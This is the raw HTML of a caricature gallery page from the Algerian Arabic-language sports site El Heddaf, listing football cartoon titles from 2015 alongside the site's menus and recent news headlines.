							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<!--<li>
					</li>-->
		<li>
			<div class="menu_item"><a class="dropdown" href="/competition/lives">برنامج المباريات</a></div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">كل الرياضات</a></div>
				<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
					
											<li><a href="/article/index?cat=77"><span class="it"></span>الألعاب الإفريقية للشباب</a></li>
											<li><a href="/article/index?cat=76"><span class="it"></span>أورو 2016</a></li>
											<li><a href="/article/index?cat=75"><span class="it"></span>الكلاسيكو</a></li>
											<li><a href="/article/index?cat=70"><span class="it"></span>الجيدو</a></li>
											<li><a href="/article/index?cat=65"><span class="it"></span>الأولمبياد الشتوي</a></li>
											<li><a href="/article/index?cat=62"><span class="it"></span>ألعاب البحر المتوسط</a></li>
											<li><a href="/article/index?cat=61"><span class="it"></span>رفع الأثقال</a></li>
											<li><a href="/article/index?cat=57"><span class="it"></span>الألعاب العربية</a></li>
											<li><a href="/article/index?cat=56"><span class="it"></span>الألعاب الأولمبية </a></li>
											<li><a href="/article/index?cat=55"><span class="it"></span>السباحة</a></li>
											<li><a href="/article/index?cat=54"><span class="it"></span>الفروسية</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=53"><span class="it"></span>الكرة الطائرة</a></li>
											<li><a href="/article/index?cat=50"><span class="it"></span>الغولف</a></li>
											<li><a href="/article/index?cat=49"><span class="it"></span>الملاكمة</a></li>
											<li><a href="/article/index?cat=47"><span class="it"></span>الكرة الإفريقية</a></li>
											<li><a href="/article/index?cat=46"><span class="it"></span>منتخبات </a></li>
											<li><a href="/article/index?cat=41"><span class="it"></span>ألعاب القوى</a></li>
											<li><a href="/article/index?cat=40"><span class="it"></span>السباقات</a></li>
											<li><a href="/article/index?cat=39"><span class="it"></span>الرياضات القتالية</a></li>
											<li><a href="/article/index?cat=38"><span class="it"></span>التنس</a></li>
											<li><a href="/article/index?cat=37"><span class="it"></span>كرة السلة </a></li>
											<li><a href="/article/index?cat=34"><span class="it"></span>كرة اليد</a></li>
										</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الخدمات</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
						<li><a href="/static/apropos"><span class="it"></span>تقديم الهدّاف</a></li>
						<li><a href="/static/pub"><span class="it"></span>الإعلان</a></li>
						<li><a href="/static/contact"><span class="it"></span>اتصل بنا</a></li>
						<li><a href="/programmeTv/index"><span class="it"></span>برنامج التلفزيون</a></li>
						<li><a href="/tactique/index"><span class="it"></span>تشكيلة الأسبوع</a></li>
						<li><a href="/questionReponse/index"><span class="it"></span>قضية ونقاش</a></li>
						<li><a href="/dossier/index"><span class="it"></span>الملفات</a></li>
                        <li><a href="/service/caricature"><span class="it"></span>كاريكاتور</a></li>                        
                        <li><a href="http://ballondor.elheddaf.com" target="_blank"><span class="it"></span>الكرة الذهبية الجزائرية</a></li>
					</ul>
					<ul>
						<li><a href="/annuaire/index"><span class="it"></span>دليل المواقع</a></li>
						<li><a href="/wallpaper/index"><span class="it"></span>خلفيات وبوستارات</a></li>
						<li><a href="/sondage/index"><span class="it"></span>أرشيف الاستفتاءات</a></li>						
						<li><a href="http://forum.elheddaf.com" target="_blank"><span class="it"></span>المنتديات</a></li>
						<li><a href="https://www.facebook.com/elheddaf.officiel" target="_blank"><span class="it"></span>Facebook الهدّاف</a></li>
						<li><a href="https://www.facebook.com/elheddaf.int" target="_blank"><span class="it"></span>Facebook الهداف الدولي</a></li>
						<li><a href="https://twitter.com/ElheddafJournal" target="_blank"><span class="it"></span>Twitter</a></li>
						<li><a href="https://plus.google.com/112667530222852358587/posts" target="_blank"><span class="it"></span>Google+</a></li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
                
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		
		</li>
        <li>
                    <div class="menu_item"><a class="dropdown" href="http://ballondor.elheddaf.com/historique/2013.html" target="_blank">جوائز</a></div>        
        </li>
	</ul>
	<ul id="pho_vid">
			<li><a href="/videos/index">الفيديو</a></li>
			<li class="no_bord"><a href="/photos/index">الصور</a></li>
	</ul>
<div class="clear"></div>
</div>
	<div id="bottom_nav">
				<div id="bread">
<strong>انت هنا :</strong> &raquo; <span>كاريكاتور</span></div>		<div id="ftr" dir="ltr">
			<ul>
				<li><a href="https://www.facebook.com/elheddaf.officiel">Facebook</a>|</li>
				<li><a href="https://twitter.com/ElheddafJournal">Twitter</a>|</li>
				<li><a href="http://feeds.feedburner.com/GalerieArtciles">Rss</a></li>
			</ul>
		</div>
	<div class="clear"></div>
	</div>

<div class="clear"></div>

</div>

				<div id="banner">
										
										
					<div class="clear"></div>
				</div>	
			</div>	

				<div id="contenu">
						
					<div id="page_title">
	<h3><span></span>كاريكاتور</h3>
	<div class="share">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_preferred_1"></a>
	<a class="addthis_button_preferred_2"></a>
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_4"></a>
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
	</div>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50e5db60351132e6"></script>
	<!-- AddThis Button END -->
	</div>
	<div class="clear"></div>
</div>
<div class="span-8">
	<div id="carecature_slide" >
		<div class="slides_container">
			<div class="item">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/large_الخضر-رسميا-في-كأس-أمم-إفريقيا-2015-8a426.jpg" />
				<h3>الخضر رسميا في كأس أمم إفريقيا 2015</h3>
			</div>
			
		</div>
		<div class="clear"></div>
	</div>
	<div id="carecature_list" >
		<div id="carecature_pagination">
			<div class="right_area" dir="rlt">

					<ul id="yw0" class="yiiPager"><li><a class="prev" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=7"><</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=3">3</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=4">4</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=5">5</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=6">6</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=7">7</a></li>
<li><a class=" active" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=8">8</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=9">9</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=10">10</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=11">11</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=12">12</a></li>
<li><a class="next" href="/service/caricature?service%2Fcaricature=&amp;c=1113&amp;page=9">></a></li></ul>
				</div>
			<div class="left_area" dir="rlt">
				<span class="picto"></span>
				<strong>عرض :</strong>
				<span class="result">1/200</span>
			</div>
		</div>
		<div class="clear"></div>
		
				<div class="item">
			<a href="/service/caricature?c=1473">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_كورتوا-الفضل-مرونتي-الجسدية-يعود-للكرة-الطائرة-d3421.jpg"/>
			</a>	
			<span class="time">2015-6-11</span>
			<a href="/service/caricature?c=1473">كورتوا : الفضل مرونتي الجسدية يعود للكرة الطائرة </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1472">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الغابون-تفوز-بشرف-إستضافة-كان-2017-1ac14.jpg"/>
			</a>	
			<span class="time">2015-5-10</span>
			<a href="/service/caricature?c=1472">الغابون تفوز بشرف إستضافة " كان 2017 " </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1471">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الجزائر-تمنى-بفشل-ذريع-في-معركة-الكواليس-3a82e.jpg"/>
			</a>	
			<span class="time">2015-5-10</span>
			<a href="/service/caricature?c=1471">الجزائر تمنى بفشل ذريع في معركة الكواليس </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1470">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الجزائر-تخسر-تنظيم-كان-2017-3084d.jpg"/>
			</a>	
			<span class="time">2015-5-10</span>
			<a href="/service/caricature?c=1470">الجزائر تخسر تنظيم " كان 2017 " </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1469">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فيغو-يشكك-في-إدعاء-حياتو-في-دعم-قارة-افريقيا-كلها-لبلاتر-13d9f.jpg"/>
			</a>	
			<span class="time">2015-5-10</span>
			<a href="/service/caricature?c=1469">فيغو يشكك في إدعاء حياتو في دعم قارة افريقيا كلها لبلاتر </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1468">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_المصائب-تتوالى-على-باريس-سان-جيرمان-قبل-مواجهة-برشلونة-c81db.jpg"/>
			</a>	
			<span class="time">2015-2-07</span>
			<a href="/service/caricature?c=1468">المصائب تتوالى على باريس سان جيرمان قبل مواجهة برشلونة </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1467">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فان-بيرسي-إدارة-اليونايتد-ترفض-تمديد-عقدي-af4a4.jpg"/>
			</a>	
			<span class="time">2015-2-07</span>
			<a href="/service/caricature?c=1467">فان بيرسي : إدارة اليونايتد ترفض تمديد عقدي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1466">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هل-يستطيع-رونالدو-الاطاحة-بميسي-من-عرشه-في-الليغا-؟-06340.jpg"/>
			</a>	
			<span class="time">2015-2-07</span>
			<a href="/service/caricature?c=1466">هل يستطيع رونالدو الاطاحة بميسي من عرشه في الليغا ؟</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1465">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ابراهيموفيتش-سيلعب-في-امريكا-الموسم-المقبل-72dda.jpg"/>
			</a>	
			<span class="time">2015-2-07</span>
			<a href="/service/caricature?c=1465">ابراهيموفيتش سيلعب في امريكا الموسم المقبل </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1464">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشيني-بدلا-من-أن-يتحسن-مستوانا-نزداد-سوءا-وهذه-أشياء-لا-أحبها-20300.jpg"/>
			</a>	
			<span class="time">2015-1-06</span>
			<a href="/service/caricature?c=1464">مانشيني : بدلا من أن يتحسن مستوانا نزداد سوءا وهذه أشياء لا أحبها </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1463">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الريال-يقصف-بالثقيل-1c622.jpg"/>
			</a>	
			<span class="time">2015-7-05</span>
			<a href="/service/caricature?c=1463">الريال يقصف بالثقيل </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1462">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بروس-وعدت-زوجتي-بانقاص-وزني-لكي-لا-أحرجها-81844.jpg"/>
			</a>	
			<span class="time">2015-6-04</span>
			<a href="/service/caricature?c=1462">بروس : وعدت زوجتي بانقاص وزني لكي لا أحرجها </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1461">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ريال-مدريد-يستهدف-حارس-تشيلسي-كورتوا-0d0a2.jpg"/>
			</a>	
			<span class="time">2015-6-04</span>
			<a href="/service/caricature?c=1461">ريال مدريد يستهدف حارس تشيلسي كورتوا </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1460">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مستقبل-غامض-ينتظر-كاسياس-مع-الريال-f7cfa.jpg"/>
			</a>	
			<span class="time">2015-6-04</span>
			<a href="/service/caricature?c=1460">مستقبل غامض ينتظر كاسياس مع الريال</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1459">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مارادونا-يلجأ-الى-الملاكمة-للإبتعاد-عن-الضغط-f8120.jpg"/>
			</a>	
			<span class="time">2015-6-04</span>
			<a href="/service/caricature?c=1459">مارادونا يلجأ الى الملاكمة للإبتعاد عن الضغط </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1458">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ماريتينو-أعتذر-للجماهير-التي-جاءت-لمشاهدة-ميسي-843b0.jpg"/>
			</a>	
			<span class="time">2015-5-03</span>
			<a href="/service/caricature?c=1458">ماريتينو : أعتذر للجماهير التي جاءت لمشاهدة ميسي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1457">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_كارلوس-رونالدو-لايملك-الشجاعة-لمغادرة-ريال-مدريد-c4af8.jpg"/>
			</a>	
			<span class="time">2015-5-03</span>
			<a href="/service/caricature?c=1457">كارلوس : رونالدو لايملك الشجاعة لمغادرة ريال مدريد </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1456">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مارتينو-ميسي-لم-يستطع-إرتداء-الاحذية-من-شدة-الالم-a2945.jpg"/>
			</a>	
			<span class="time">2015-4-02</span>
			<a href="/service/caricature?c=1456">مارتينو : ميسي لم يستطع إرتداء الاحذية من شدة الالم </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1455">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مودريتش-كرة-القدم-أنقذتني-من-التشرد-f8e8c.jpg"/>
			</a>	
			<span class="time">2015-3-01</span>
			<a href="/service/caricature?c=1455">مودريتش : كرة القدم أنقذتني من التشرد </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1454">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ميسي-صاحب-أفضل-مؤشر-أداء-في-2015-38086.jpg"/>
			</a>	
			<span class="time">2015-3-01</span>
			<a href="/service/caricature?c=1454">ميسي صاحب أفضل مؤشر أداء في 2015</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1453">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الحكم-يطرد-15-لاعبا-في-مباراة-لدوري-الهواة-التركي-3bec6.jpg"/>
			</a>	
			<span class="time">2015-3-01</span>
			<a href="/service/caricature?c=1453">الحكم يطرد 15 لاعبا في مباراة لدوري الهواة التركي</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1452">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الجزائر-4-1-عمان-a7517.jpg"/>
			</a>	
			<span class="time">2015-1-30</span>
			<a href="/service/caricature?c=1452">الجزائر 4-1 عمان </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1451">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_نيمار-لعبنا-المصارعة-امام-التشيلي-وليست-كرة-القدم-539f4.jpg"/>
			</a>	
			<span class="time">2015-2-31</span>
			<a href="/service/caricature?c=1451">نيمار : لعبنا المصارعة امام الشيلي وليست كرة القدم </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1450">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_المنتخب-العماني-يلتقي-نظيره-الجزائري-وديا-بالدوحة-30b5e.jpg"/>
			</a>	
			<span class="time">2015-1-30</span>
			<a href="/service/caricature?c=1450">المنتخب العماني يلتقي نظيره الجزائري وديا بالدوحة </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1449">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_برشلونة-يبحث-عن-مهاجم-طويل-949bc.jpg"/>
			</a>	
			<span class="time">2015-1-30</span>
			<a href="/service/caricature?c=1449">برشلونة يبحث عن مهاجم طويل </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1448">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_روني-لن-يحتفل-على-طريقة-الملاكم-من-جديد-b9eda.jpg"/>
			</a>	
			<span class="time">2015-6-28</span>
			<a href="/service/caricature?c=1448">روني لن يحتفل على طريقة الملاكم من جديد </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1447">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ميسي-يعاني-من-الألام-ومخاوف-من-تعقد-إصابته-7e2d1.jpg"/>
			</a>	
			<span class="time">2015-6-28</span>
			<a href="/service/caricature?c=1447">ميسي يعاني من الألام ومخاوف من تعقد إصابته </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1446">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_حسارة-مفاجأة-للخضر-أمام-المنتخب-القطري-425e0.jpg"/>
			</a>	
			<span class="time">2015-6-28</span>
			<a href="/service/caricature?c=1446">حسارة مفاجأة للخضر أمام المنتخب القطري </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1445">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_نافاس-سأرفع-التحدي-من-أجل-مكانة-أساسية-في-ريال-مدريد-f3e58.jpg"/>
			</a>	
			<span class="time">2015-6-28</span>
			<a href="/service/caricature?c=1445">نافاس : سأرفع التحدي من أجل مكانة أساسية في ريال مدريد </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1444">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_1444غاريث-بايل-أسرع-لاعب-في-الليغا-حسب-تصنيف-الفيفا-ec7db.jpg"/>
			</a>	
			<span class="time">2015-5-27</span>
			<a href="/service/caricature?c=1444">غاريث بايل أسرع لاعب في الليغا حسب تصنيف الفيفا </a>
		</div>
		<div class="separation"></div>				<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
					
					<div class="span-4 last">
						<div id="top_side_pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>							
						</div>
						<div id="side_rss">
							<h2>آخر الأخبار</h2>
							<div id="rss-conteur"><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank"><img src="/themes/frontend/images/Sans titre-3.jpg"/></div></a>
						</div>
					﻿<div id="posts_tab">
	<div id="posts_flash">
		<ul class="side_post_thums">
						<li class="tab_navigation ">
				<a href="#tabs-side-1" class="chargeMeFlash" id="fcat_12">الـكرة الـدوليـة</a>
			</li>
						<li class="tab_navigation ">
				<a href="#tabs-side-2" class="chargeMeFlash" id="fcat_16">المحـتـرفــون</a>
			</li>
						<li class="tab_navigation no_bord">
				<a href="#tabs-side-3" class="chargeMeFlash" id="fcat_17">البرنامج الكروي</a>
			</li>
					</ul>
		</div>
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-1" >
			<ul dir="rtl">
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:30</strong><span>- 2021/09/22</span></div>
						<p><a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">إيفنبيرغ: "تمديد عقدي كيميتش وغوريتزكا رسالة لأوروبا"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%8A%D8%AA%D8%AC%D9%87-%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF-%D9%81%D9%8A%D9%86%D8%B3%D9%8A%D9%88%D8%B3-%D8%AD%D8%AA%D9%89-2027&id=158639">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:20</strong><span>- 2021/09/22</span></div>
